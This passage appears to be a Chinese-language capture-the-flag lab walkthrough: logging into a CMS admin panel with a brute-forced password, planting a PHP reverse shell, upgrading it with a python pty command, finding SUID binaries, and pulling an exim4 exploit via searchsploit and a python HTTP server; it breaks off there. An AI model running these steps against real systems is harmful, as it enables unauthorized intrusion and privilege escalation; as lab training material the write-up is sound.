
有了账号密码,我们就可以登录web页面了
1 | 后台登录地址:http://172.18.1.144/user/login(扫描目录得到的) |
测试发现,爆破出来的密码是用户john的
成功登录后台

这个cms后台和上一个靶机相似,后台都有一个写反弹shell的地方



这里可以写个php反弹shell代码,然后kali设置监听端口
1 | <p>shell</p> |

保存后先开kali的监听端口

然后提交信息(多点几次),触发php代码


利用python升级shell
1 | python -c 'import pty; pty.spawn("/bin/bash")' |
提权

利用suid提权,查看可提权文件
1 | find / -perm -4000 -print 2>/dev/null |
发现一个我们之前遇到但没用过的exim4

查看exim的版本信息
1 | exim4 --version |

搜索相关的漏洞
1 | searchsploit exim |

切换到桌面目录下,然后讲文件拷贝到当前目录下
1 | searchsploit -m 46996 |
kali开启http服务
1 | python -m http.server 8888 |
